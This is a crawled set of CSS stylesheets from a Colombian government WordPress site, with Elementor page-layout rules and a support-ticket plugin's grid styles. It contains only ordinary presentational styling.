.elementor-241 .elementor-element.elementor-element-9a9a6ff:not(.elementor-motion-effects-element-type-background), .elementor-241 .elementor-element.elementor-element-9a9a6ff > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#3366CC;}.elementor-241 .elementor-element.elementor-element-9a9a6ff{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-241 .elementor-element.elementor-element-9a9a6ff > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-241 .elementor-element.elementor-element-bdc0465{text-align:center;}.elementor-241 .elementor-element.elementor-element-bdc0465 img{width:100%;}.elementor-241 .elementor-element.elementor-element-337f086:not(.elementor-motion-effects-element-type-background), .elementor-241 .elementor-element.elementor-element-337f086 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#383838;}.elementor-241 .elementor-element.elementor-element-337f086{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:0px;margin-bottom:0px;padding:0px 0px 0px 0px;}.elementor-241 .elementor-element.elementor-element-337f086 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-bc-flex-widget .elementor-241 .elementor-element.elementor-element-37f5061.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-241 .elementor-element.elementor-element-37f5061.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-241 .elementor-element.elementor-element-37f5061 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-241 .elementor-element.elementor-element-cc06a39{text-align:left;color:#FFFFFF;font-family:"Inter", Sans-serif;font-size:13px;font-weight:400;line-height:20px;}.elementor-241 .elementor-element.elementor-element-cc06a39 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0em 0em 0em 0em;}.elementor-bc-flex-widget .elementor-241 .elementor-element.elementor-element-65ccc53.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-241 .elementor-element.elementor-element-65ccc53.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-241 .elementor-element.elementor-element-65ccc53.elementor-column > .elementor-widget-wrap{justify-content:flex-end;}.elementor-241 .elementor-element.elementor-element-65ccc53 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-241 .elementor-element.elementor-element-9cf60c6 > .elementor-widget-container{margin:-20px 0px -46px 0px;padding:0px 0px 0px 0px;}.elementor-241 .elementor-element.elementor-element-9cf60c6{width:auto;max-width:auto;}.elementor-241 .elementor-element.elementor-element-0969e46 > .elementor-container{min-height:90px;}.elementor-241 .elementor-element.elementor-element-0969e46:not(.elementor-motion-effects-element-type-background), .elementor-241 .elementor-element.elementor-element-0969e46 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#00000000;}.elementor-241 .elementor-element.elementor-element-0969e46{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:0px;margin-bottom:0px;padding:0px 0px 0px 0px;z-index:10;}.elementor-241 .elementor-element.elementor-element-0969e46 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-bc-flex-widget .elementor-241 .elementor-element.elementor-element-9bfb59f.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-241 .elementor-element.elementor-element-9bfb59f.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-241 .elementor-element.elementor-element-9bfb59f.elementor-column > .elementor-widget-wrap{justify-content:center;}.elementor-241 .elementor-element.elementor-element-d7e9eed img{width:100%;max-width:170px;}.elementor-bc-flex-widget .elementor-241 .elementor-element.elementor-element-e27dc7e.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-241 .elementor-element.elementor-element-e27dc7e.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-241 .elementor-element.elementor-element-e27dc7e.elementor-column > .elementor-widget-wrap{justify-content:flex-end;}.elementor-241 .elementor-element.elementor-element-917d380 .elementor-menu-toggle{margin-right:auto;}.elementor-241 .elementor-element.elementor-element-917d380 .elementor-nav-menu .elementor-item{font-family:"Inter", Sans-serif;font-size:0.7em;font-weight:600;text-transform:uppercase;}.elementor-241 .elementor-element.elementor-element-917d380 .elementor-nav-menu--main .elementor-item{color:#FFFFFF;padding-left:9px;padding-right:9px;}.elementor-241 .elementor-element.elementor-element-917d380 .elementor-nav-menu--main .elementor-item:hover,
					.elementor-241 .elementor-element.elementor-element-917d380 .elementor-nav-menu--main .elementor-item.elementor-item-active,
					.elementor-241 .elementor-element.elementor-element-917d380 .elementor-nav-menu--main .elementor-item.highlighted,
					.elementor-241 .elementor-element.elementor-element-917d380 .elementor-nav-menu--main .elementor-item:focus{color:var( --e-global-color-daa3e8e );}.elementor-241 .elementor-element.elementor-element-917d380 .elementor-nav-menu--main .elementor-item.elementor-item-active{color:var( --e-global-color-daa3e8e );}.elementor-241 .elementor-element.elementor-element-917d380 .elementor-nav-menu--dropdown a, .elementor-241 .elementor-element.elementor-element-917d380 .elementor-menu-toggle{color:var( --e-global-color-primary );}.elementor-241 .elementor-element.elementor-element-917d380 .elementor-nav-menu--dropdown a:hover,
					.elementor-241 .elementor-element.elementor-element-917d380 .elementor-nav-menu--dropdown a.elementor-item-active,
					.elementor-241 .elementor-element.elementor-element-917d380 .elementor-nav-menu--dropdown a.highlighted,
					.elementor-241 .elementor-element.elementor-element-917d380 .elementor-menu-toggle:hover{color:var( --e-global-color-daa3e8e );}.elementor-241 .elementor-element.elementor-element-917d380 .elementor-nav-menu--dropdown a.elementor-item-active{color:var( --e-global-color-daa3e8e );}.elementor-241 .elementor-element.elementor-element-917d380 .elementor-nav-menu--dropdown .elementor-item, .elementor-241 .elementor-element.elementor-element-917d380 .elementor-nav-menu--dropdown  .elementor-sub-item{font-family:"Inter", Sans-serif;font-weight:500;}.elementor-241 .elementor-element.elementor-element-917d380 div.elementor-menu-toggle{color:#FFFFFF;}.elementor-bc-flex-widget .elementor-241 .elementor-element.elementor-element-6151526.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-241 .elementor-element.elementor-element-6151526.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-241 .elementor-element.elementor-element-6151526.elementor-column > .elementor-widget-wrap{justify-content:flex-end;}.elementor-241 .elementor-element.elementor-element-b6fc826 .elementor-button{font-family:"Inter", Sans-serif;font-weight:bold;fill:#FFFFFF;color:#FFFFFF;background-color:#DA000000;border-style:solid;border-width:2px 2px 2px 2px;border-color:#FFFFFF;border-radius:30px 30px 30px 30px;}.elementor-241 .elementor-element.elementor-element-b6fc826 .elementor-button:hover, .elementor-241 .elementor-element.elementor-element-b6fc826 .elementor-button:focus{color:#FFFFFF;}.elementor-241 .elementor-element.elementor-element-b6fc826 .elementor-button:hover svg, .elementor-241 .elementor-element.elementor-element-b6fc826 .elementor-button:focus svg{fill:#FFFFFF;}.elementor-241 .elementor-element.elementor-element-b6fc826{width:auto;max-width:auto;}.elementor-bc-flex-widget .elementor-241 .elementor-element.elementor-element-9b65512.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-241 .elementor-element.elementor-element-9b65512.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-241 .elementor-element.elementor-element-9b65512.elementor-column > .elementor-widget-wrap{justify-content:flex-end;}.elementor-241 .elementor-element.elementor-element-9b65512 > .elementor-element-populated{padding:13px 0px 0px 0px;}.elementor-241 .elementor-element.elementor-element-0510f0d{text-align:right;color:#FFFFFF;}@media(max-width:1024px){.elementor-241 .elementor-element.elementor-element-37f5061 > .elementor-element-populated{padding:0px 0px 0px 20px;}.elementor-241 .elementor-element.elementor-element-917d380 .elementor-nav-menu--main > .elementor-nav-menu > li > .elementor-nav-menu--dropdown, .elementor-241 .elementor-element.elementor-element-917d380 .elementor-nav-menu__container.elementor-nav-menu--dropdown{margin-top:30px !important;}.elementor-241 .elementor-element.elementor-element-6151526.elementor-column > .elementor-widget-wrap{justify-content:flex-end;}.elementor-241 .elementor-element.elementor-element-0510f0d{text-align:right;}}@media(max-width:767px){.elementor-241 .elementor-element.elementor-element-bdc0465 img{width:50%;}.elementor-241 .elementor-element.elementor-element-337f086{padding:18px 0px 10px 0px;}.elementor-241 .elementor-element.elementor-element-37f5061.elementor-column > .elementor-widget-wrap{justify-content:center;}.elementor-241 .elementor-element.elementor-element-cc06a39{text-align:center;}.elementor-241 .elementor-element.elementor-element-65ccc53.elementor-column > .elementor-widget-wrap{justify-content:center;}.elementor-241 .elementor-element.elementor-element-65ccc53 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0% 0% 0% 0%;}.elementor-241 .elementor-element.elementor-element-9cf60c6 > .elementor-widget-container{margin:-17px 0px -44px 0px;}.elementor-241 .elementor-element.elementor-element-9cf60c6{width:auto;max-width:auto;}.elementor-241 .elementor-element.elementor-element-9bfb59f{width:40%;}.elementor-241 .elementor-element.elementor-element-e27dc7e{width:15%;}.elementor-241 .elementor-element.elementor-element-917d380 .elementor-nav-menu--main > .elementor-nav-menu > li > .elementor-nav-menu--dropdown, .elementor-241 .elementor-element.elementor-element-917d380 .elementor-nav-menu__container.elementor-nav-menu--dropdown{margin-top:24px !important;}.elementor-241 .elementor-element.elementor-element-6151526{width:30%;}.elementor-241 .elementor-element.elementor-element-0510f0d{text-align:center;}}@media(min-width:768px){.elementor-241 .elementor-element.elementor-element-0984b70{width:15.044%;}.elementor-241 .elementor-element.elementor-element-676325a{width:84.621%;}.elementor-241 .elementor-element.elementor-element-37f5061{width:70%;}.elementor-241 .elementor-element.elementor-element-65ccc53{width:29.782%;}.elementor-241 .elementor-element.elementor-element-9bfb59f{width:16.023%;}.elementor-241 .elementor-element.elementor-element-e27dc7e{width:64.733%;}.elementor-241 .elementor-element.elementor-element-6151526{width:13.759%;}.elementor-241 .elementor-element.elementor-element-9b65512{width:5.345%;}}@media(max-width:1024px) and (min-width:768px){.elementor-241 .elementor-element.elementor-element-37f5061{width:50%;}.elementor-241 .elementor-element.elementor-element-65ccc53{width:50%;}.elementor-241 .elementor-element.elementor-element-9bfb59f{width:20%;}.elementor-241 .elementor-element.elementor-element-e27dc7e{width:35%;}.elementor-241 .elementor-element.elementor-element-6151526{width:20%;}.elementor-241 .elementor-element.elementor-element-9b65512{width:21%;}}/* Start custom CSS for wp-widget-wp-forecast, class: .elementor-element-9cf60c6 */.wp-forecast-curr-head {
    float: left;
    color: white;
}
.wp-forecast-curr {
    color: white;
}
.wp-forecast-curr-details {
     display: none;
 }/* End custom CSS */
/* Start custom CSS */#p_estatus {
    margin-bottom:0;
}/* End custom CSS */

--- FILE ---
content_type: text/css
request_url: https://aeromate.gov.co/wp-content/uploads/elementor/css/post-15.css?ver=1721020526
body_size: 1164
content:
.elementor-15 .elementor-element.elementor-element-cdf9cbe:not(.elementor-motion-effects-element-type-background), .elementor-15 .elementor-element.elementor-element-cdf9cbe > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#232323;}.elementor-15 .elementor-element.elementor-element-cdf9cbe{border-style:solid;border-width:5px 0px 0px 0px;border-color:#E9BD3A;transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:0px;margin-bottom:0px;padding:50px 0px 50px 0px;}.elementor-15 .elementor-element.elementor-element-cdf9cbe > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-15 .elementor-element.elementor-element-f349bdc .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-bottom:calc(4px/2);}.elementor-15 .elementor-element.elementor-element-f349bdc .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-top:calc(4px/2);}.elementor-15 .elementor-element.elementor-element-f349bdc .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-right:calc(4px/2);margin-left:calc(4px/2);}.elementor-15 .elementor-element.elementor-element-f349bdc .elementor-icon-list-items.elementor-inline-items{margin-right:calc(-4px/2);margin-left:calc(-4px/2);}body.rtl .elementor-15 .elementor-element.elementor-element-f349bdc .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{left:calc(-4px/2);}body:not(.rtl) .elementor-15 .elementor-element.elementor-element-f349bdc .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{right:calc(-4px/2);}.elementor-15 .elementor-element.elementor-element-f349bdc .elementor-icon-list-icon i{color:#DA0000;}.elementor-15 .elementor-element.elementor-element-f349bdc .elementor-icon-list-icon svg{fill:#DA0000;}.elementor-15 .elementor-element.elementor-element-f349bdc{--e-icon-list-icon-size:43px;}.elementor-15 .elementor-element.elementor-element-f349bdc .elementor-icon-list-text{color:#BACD45;padding-left:0px;}.elementor-15 .elementor-element.elementor-element-f349bdc .elementor-icon-list-item > .elementor-icon-list-text, .elementor-15 .elementor-element.elementor-element-f349bdc .elementor-icon-list-item > a{font-family:"Inter", Sans-serif;font-size:16px;font-weight:bold;letter-spacing:2.8px;}.elementor-15 .elementor-element.elementor-element-3ec5f96{color:#FFFFFF;font-family:"Inter", Sans-serif;font-size:14px;font-weight:600;}.elementor-15 .elementor-element.elementor-element-3ec5f96 > .elementor-widget-container{margin:-24px 0px 0px 50px;}.elementor-15 .elementor-element.elementor-element-40ed921 .elementor-repeater-item-9dad4d8.elementor-social-icon{background-color:#AAAAAA;}.elementor-15 .elementor-element.elementor-element-40ed921{--grid-template-columns:repeat(0, auto);--grid-column-gap:5px;--grid-row-gap:0px;}.elementor-15 .elementor-element.elementor-element-40ed921 .elementor-widget-container{text-align:left;}.elementor-15 .elementor-element.elementor-element-40ed921 .elementor-social-icon{background-color:#AAAAAA;}.elementor-15 .elementor-element.elementor-element-40ed921 .elementor-social-icon i{color:#FFFEFE;}.elementor-15 .elementor-element.elementor-element-40ed921 .elementor-social-icon svg{fill:#FFFEFE;}.elementor-bc-flex-widget .elementor-15 .elementor-element.elementor-element-35d8f87.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-15 .elementor-element.elementor-element-35d8f87.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-15 .elementor-element.elementor-element-35d8f87 > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-15 .elementor-element.elementor-element-b151481{text-align:left;}.elementor-bc-flex-widget .elementor-15 .elementor-element.elementor-element-5299b36.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-15 .elementor-element.elementor-element-5299b36.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-15 .elementor-element.elementor-element-072a6aa .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-bottom:calc(0px/2);}.elementor-15 .elementor-element.elementor-element-072a6aa .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-top:calc(0px/2);}.elementor-15 .elementor-element.elementor-element-072a6aa .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-right:calc(0px/2);margin-left:calc(0px/2);}.elementor-15 .elementor-element.elementor-element-072a6aa .elementor-icon-list-items.elementor-inline-items{margin-right:calc(-0px/2);margin-left:calc(-0px/2);}body.rtl .elementor-15 .elementor-element.elementor-element-072a6aa .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{left:calc(-0px/2);}body:not(.rtl) .elementor-15 .elementor-element.elementor-element-072a6aa .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{right:calc(-0px/2);}.elementor-15 .elementor-element.elementor-element-072a6aa .elementor-icon-list-icon i{color:#EA0000;}.elementor-15 .elementor-element.elementor-element-072a6aa .elementor-icon-list-icon svg{fill:#EA0000;}.elementor-15 .elementor-element.elementor-element-072a6aa{--e-icon-list-icon-size:33px;}.elementor-15 .elementor-element.elementor-element-072a6aa .elementor-icon-list-text{color:#BACD45;padding-left:0px;}.elementor-15 .elementor-element.elementor-element-072a6aa .elementor-icon-list-item > .elementor-icon-list-text, .elementor-15 .elementor-element.elementor-element-072a6aa .elementor-icon-list-item > a{font-family:"Inter", Sans-serif;font-size:16px;font-weight:bold;letter-spacing:2.8px;}.elementor-15 .elementor-element.elementor-element-072a6aa > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-15 .elementor-element.elementor-element-8d64e5b{color:#FFFEFE;font-family:"Inter", Sans-serif;font-size:14px;font-weight:600;}.elementor-15 .elementor-element.elementor-element-8d64e5b > .elementor-widget-container{margin:-20px 0px 0px 42px;}.elementor-15 .elementor-element.elementor-element-f7aafb6 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-bottom:calc(4px/2);}.elementor-15 .elementor-element.elementor-element-f7aafb6 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-top:calc(4px/2);}.elementor-15 .elementor-element.elementor-element-f7aafb6 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-right:calc(4px/2);margin-left:calc(4px/2);}.elementor-15 .elementor-element.elementor-element-f7aafb6 .elementor-icon-list-items.elementor-inline-items{margin-right:calc(-4px/2);margin-left:calc(-4px/2);}body.rtl .elementor-15 .elementor-element.elementor-element-f7aafb6 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{left:calc(-4px/2);}body:not(.rtl) .elementor-15 .elementor-element.elementor-element-f7aafb6 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{right:calc(-4px/2);}.elementor-15 .elementor-element.elementor-element-f7aafb6 .elementor-icon-list-icon i{color:#DA0000;}.elementor-15 .elementor-element.elementor-element-f7aafb6 .elementor-icon-list-icon svg{fill:#DA0000;}.elementor-15 .elementor-element.elementor-element-f7aafb6{--e-icon-list-icon-size:43px;}.elementor-15 .elementor-element.elementor-element-f7aafb6 .elementor-icon-list-text{color:#BACD45;padding-left:0px;}.elementor-15 .elementor-element.elementor-element-f7aafb6 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-15 .elementor-element.elementor-element-f7aafb6 .elementor-icon-list-item > a{font-family:"Inter", Sans-serif;font-size:16px;font-weight:bold;letter-spacing:2.8px;}.elementor-15 .elementor-element.elementor-element-f7aafb6 > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-15 .elementor-element.elementor-element-878a3d3{color:#FFFFFF;font-family:"Inter", Sans-serif;font-size:14px;font-weight:600;}.elementor-15 .elementor-element.elementor-element-878a3d3 > .elementor-widget-container{margin:-30px 0px 0px 50px;}.elementor-15 .elementor-element.elementor-element-6ff53b7 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-bottom:calc(4px/2);}.elementor-15 .elementor-element.elementor-element-6ff53b7 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-top:calc(4px/2);}.elementor-15 .elementor-element.elementor-element-6ff53b7 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-right:calc(4px/2);margin-left:calc(4px/2);}.elementor-15 .elementor-element.elementor-element-6ff53b7 .elementor-icon-list-items.elementor-inline-items{margin-right:calc(-4px/2);margin-left:calc(-4px/2);}body.rtl .elementor-15 .elementor-element.elementor-element-6ff53b7 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{left:calc(-4px/2);}body:not(.rtl) .elementor-15 .elementor-element.elementor-element-6ff53b7 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{right:calc(-4px/2);}.elementor-15 .elementor-element.elementor-element-6ff53b7 .elementor-icon-list-icon i{color:#DA0000;}.elementor-15 .elementor-element.elementor-element-6ff53b7 .elementor-icon-list-icon svg{fill:#DA0000;}.elementor-15 .elementor-element.elementor-element-6ff53b7{--e-icon-list-icon-size:43px;}.elementor-15 .elementor-element.elementor-element-6ff53b7 .elementor-icon-list-text{color:#BACD45;padding-left:0px;}.elementor-15 .elementor-element.elementor-element-6ff53b7 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-15 .elementor-element.elementor-element-6ff53b7 .elementor-icon-list-item > a{font-family:"Inter", Sans-serif;font-size:16px;font-weight:bold;letter-spacing:2.8px;}.elementor-15 .elementor-element.elementor-element-6ff53b7 > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-15 .elementor-element.elementor-element-307ae73{--e-icon-list-icon-size:14px;}.elementor-15 .elementor-element.elementor-element-307ae73 .elementor-icon-list-text{color:#FFFFFF;}.elementor-15 .elementor-element.elementor-element-307ae73 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-15 .elementor-element.elementor-element-307ae73 .elementor-icon-list-item > a{font-family:"Inter", Sans-serif;font-size:14px;font-weight:600;line-height:36px;}.elementor-15 .elementor-element.elementor-element-307ae73 > .elementor-widget-container{margin:-30px 0px 0px 50px;}.elementor-15 .elementor-element.elementor-element-10b6ef0 .hfe-search-form__container{min-height:50px;}.elementor-15 .elementor-element.elementor-element-10b6ef0 .hfe-search-submit{min-width:50px;background-color:#AD1716;font-size:16px;}.elementor-15 .elementor-element.elementor-element-10b6ef0 .hfe-search-form__input{padding-left:calc(50px / 5);padding-right:calc(50px / 5);color:#000000;}.elementor-15 .elementor-element.elementor-element-10b6ef0 .hfe-search-form__input::placeholder{color:#000000;}.elementor-15 .elementor-element.elementor-element-10b6ef0 .hfe-search-form__input, .elementor-15 .elementor-element.elementor-element-10b6ef0 .hfe-input-focus .hfe-search-icon-toggle .hfe-search-form__input{background-color:#FFFFFF;}.elementor-15 .elementor-element.elementor-element-10b6ef0 .hfe-search-icon-toggle .hfe-search-form__input{background-color:transparent;}.elementor-15 .elementor-element.elementor-element-10b6ef0 .hfe-search-form__container ,.elementor-15 .elementor-element.elementor-element-10b6ef0 .hfe-search-icon-toggle .hfe-search-form__input,.elementor-15 .elementor-element.elementor-element-10b6ef0 .hfe-input-focus .hfe-search-icon-toggle .hfe-search-form__input{border-style:none;}.elementor-15 .elementor-element.elementor-element-10b6ef0 .hfe-search-form__container, .elementor-15 .elementor-element.elementor-element-10b6ef0 .hfe-search-icon-toggle .hfe-search-form__input,.elementor-15 .elementor-element.elementor-element-10b6ef0 .hfe-input-focus .hfe-search-icon-toggle .hfe-search-form__input{border-width:1px 1px 1px 1px;border-radius:3px;}.elementor-15 .elementor-element.elementor-element-10b6ef0 button.hfe-search-submit{color:#fff;}.elementor-15 .elementor-element.elementor-element-10b6ef0 .hfe-search-form__container button#clear i:before,
					.elementor-15 .elementor-element.elementor-element-10b6ef0 .hfe-search-icon-toggle button#clear i:before,
				.elementor-15 .elementor-element.elementor-element-10b6ef0 .hfe-search-form__container button#clear-with-button i:before{font-size:20px;}.elementor-15 .elementor-element.elementor-element-10b6ef0 .hfe-search-form__container button#clear-with-button,
					.elementor-15 .elementor-element.elementor-element-10b6ef0 .hfe-search-form__container button#clear,
					.elementor-15 .elementor-element.elementor-element-10b6ef0 .hfe-search-icon-toggle button#clear{color:#7a7a7a;}@media(max-width:767px){.elementor-15 .elementor-element.elementor-element-35d8f87{width:50%;}.elementor-15 .elementor-element.elementor-element-5299b36{width:20%;}}@media(min-width:768px){.elementor-15 .elementor-element.elementor-element-79357ed{width:23.86%;}.elementor-15 .elementor-element.elementor-element-35d8f87{width:74%;}.elementor-15 .elementor-element.elementor-element-5299b36{width:25.817%;}.elementor-15 .elementor-element.elementor-element-f49d8a8{width:27.894%;}.elementor-15 .elementor-element.elementor-element-964bfe3{width:24.474%;}.elementor-15 .elementor-element.elementor-element-e5a86d0{width:23.751%;}}

--- FILE ---
content_type: text/css
request_url: https://aeromate.gov.co/wp-content/plugins/js-support-ticket/includes/css/style.css?ver=6.9
body_size: 5709
content:
/* bootstrap css */
*[id^="js"],*[class^="js"],*[id^="js"],*[class^="js"]
,*[id^="js"] *,*[class^="js"] *{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}
*[id^="js"]:before,*[class^="js"]:before,*[id^="js"]:after,*[class^="js"]:after{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}
div.jsst-main-up-wrapper input, div.jsst-main-up-wrapper button,div.jsst-main-up-wrapper select,div.jsst-main-up-wrapper textarea{font-family:inherit;font-size:inherit;line-height:inherit}
div.jsst-main-up-wrapper a{color:#428bca;text-decoration:none}
div.jsst-main-up-wrapper a.js-ticket-dash-menu{text-decoration:none}
div.jsst-main-up-wrapper a:hover,div.jsst-main-up-wrapper a:focus{color:#2a6496;}
div.jsst-main-up-wrapper a:focus{outline:thin dotted;outline:5px auto -webkit-focus-ring-color;outline-offset:-2px}
div.jsst-main-up-wrapper figure{margin:0}img{vertical-align:middle}.js-img-responsive,.js-thumbnail>img,.js-thumbnail a>img{display:block;width:100% \9;max-width:100%;height:auto}
.js-container{margin-right:auto;margin-left:auto;padding-left:15px;padding-right:15px}
.js-container-fluid{margin-right:auto;margin-left:auto;padding-left:15px;padding-right:15px}
.js-row{margin-left:-15px;margin-right:-15px}
.js-col-xs-1, .js-col-sm-1, .js-col-md-1, .js-col-lg-1, .js-col-xs-2, .js-col-sm-2, .js-col-md-2, .js-col-lg-2, .js-col-xs-3, .js-col-sm-3, .js-col-md-3, .js-col-lg-3, .js-col-xs-4, .js-col-sm-4, .js-col-md-4, .js-col-lg-4, .js-col-xs-5, .js-col-sm-5, .js-col-md-5, .js-col-lg-5, .js-col-xs-6, .js-col-sm-6, .js-col-md-6, .js-col-lg-6, .js-col-xs-7, .js-col-sm-7, .js-col-md-7, .js-col-lg-7, .js-col-xs-8, .js-col-sm-8, .js-col-md-8, .js-col-lg-8, .js-col-xs-9, .js-col-sm-9, .js-col-md-9, .js-col-lg-9, .js-col-xs-10, .js-col-sm-10, .js-col-md-10, .js-col-lg-10, .js-col-xs-11, .js-col-sm-11, .js-col-md-11, .js-col-lg-11, .js-col-xs-12, .js-col-sm-12, .js-col-md-12, .js-col-lg-12{position:relative;min-height:1px;padding-left:15px;padding-right:15px}.js-col-xs-1, .js-col-xs-2, .js-col-xs-3, .js-col-xs-4, .js-col-xs-5, .js-col-xs-6, .js-col-xs-7, .js-col-xs-8, .js-col-xs-9, .js-col-xs-10, .js-col-xs-11, .js-col-xs-12{float:left}.js-col-xs-12{width:100%}.js-col-xs-11{width:91.66666667%}.js-col-xs-10{width:83.33333333%}.js-col-xs-9{width:75%}.js-col-xs-8{width:66.66666667%}.js-col-xs-7{width:58.33333333%}.js-col-xs-6{width:50%}.js-col-xs-5{width:41.66666667%}.js-col-xs-4{width:33.33333333%}.js-col-xs-3{width:25%}.js-col-xs-2{width:16.66666667%}.js-col-xs-1{width:8.33333333%}.js-col-xs-pull-12{right:100%}.js-col-xs-pull-11{right:91.66666667%}.js-col-xs-pull-10{right:83.33333333%}.js-col-xs-pull-9{right:75%}.js-col-xs-pull-8{right:66.66666667%}.js-col-xs-pull-7{right:58.33333333%}.js-col-xs-pull-6{right:50%}.js-col-xs-pull-5{right:41.66666667%}.js-col-xs-pull-4{right:33.33333333%}.js-col-xs-pull-3{right:25%}.js-col-xs-pull-2{right:16.66666667%}.js-col-xs-pull-1{right:8.33333333%}.js-col-xs-pull-0{right:auto}.js-col-xs-push-12{left:100%}.js-col-xs-push-11{left:91.66666667%}.js-col-xs-push-10{left:83.33333333%}.js-col-xs-push-9{left:75%}.js-col-xs-push-8{left:66.66666667%}.js-col-xs-push-7{left:58.33333333%}.js-col-xs-push-6{left:50%}.js-col-xs-push-5{left:41.66666667%}.js-col-xs-push-4{left:33.33333333%}.js-col-xs-push-3{left:25%}.js-col-xs-push-2{left:16.66666667%}.js-col-xs-push-1{left:8.33333333%}.js-col-xs-push-0{left:auto}.js-col-xs-offset-12{margin-left:100%}.js-col-xs-offset-11{margin-left:91.66666667%}.js-col-xs-offset-10{margin-left:83.33333333%}.js-col-xs-offset-9{margin-left:75%}.js-col-xs-offset-8{margin-left:66.66666667%}.js-col-xs-offset-7{margin-left:58.33333333%}.js-col-xs-offset-6{margin-left:50%}.js-col-xs-offset-5{margin-left:41.66666667%}.js-col-xs-offset-4{margin-left:33.33333333%}.js-col-xs-offset-3{margin-left:25%}.js-col-xs-offset-2{margin-left:16.66666667%}.js-col-xs-offset-1{margin-left:8.33333333%}.js-col-xs-offset-0{margin-left:0}
.js-clearfix:after,.js-container:after,.js-container-fluid:after,.js-row:after,.js-form-horizontal .js-form-group:after{clear:both}
